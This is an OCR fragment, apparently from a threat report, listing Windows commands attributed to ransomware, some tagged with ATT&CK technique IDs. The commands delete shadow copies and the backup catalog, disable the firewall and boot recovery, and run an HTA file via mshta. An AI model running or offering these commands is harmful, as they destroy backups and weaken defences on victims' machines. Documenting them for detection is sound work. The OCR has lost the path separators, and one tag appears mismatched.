
wmic shadowcopy delete
netsh firewall set opmode mode=disable [
T1562.004
]
bcdedit /set {default} bootstatuspolicy ignoreallfailures
[
T1547.001
]
bcdedit /set {default} recoveryenabled no [
T1490
]
wbadmin delete catalog -quiet
mshta C:%USERPROFILE%Desktopinfo.hta [
T1218.005
]
mshta C:%PUBLIC%Desktopinfo.hta